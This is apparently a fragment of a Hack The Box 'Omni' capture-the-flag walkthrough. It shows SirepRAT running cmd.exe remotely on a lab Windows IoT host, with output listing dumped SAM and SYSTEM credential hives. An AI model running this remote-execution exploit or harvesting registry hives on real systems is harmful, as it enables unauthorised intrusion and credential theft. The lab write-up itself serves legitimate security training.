 root@idiothacker:~/Documents/HTB/machines/omni/SirepRAT# python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args "/c dir C:\
windows\temp" --v
---------
 Volume in drive C is MainOS
 Volume Serial Number is 3C37-C677
 Directory of C:\windows\temp
01/14/2021  06:19 PM    <DIR>          .
01/14/2021  06:19 PM    <DIR>          ..
01/14/2021  06:07 PM            36,864 SAM
01/14/2021  06:19 PM        15,110,144 SYSTEM
               2 File(s)     15,147,008 bytes
               2 Dir(s)     545,738,752 bytes free
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 376, payload peek: ' Volume in drive C is MainOS Volume Serial Numbe'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>